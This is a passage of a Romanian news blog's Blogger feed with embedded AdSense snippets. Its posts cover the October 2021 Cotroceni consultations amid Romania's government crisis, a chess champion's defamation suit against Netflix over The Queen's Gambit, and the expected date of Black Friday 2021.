neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca 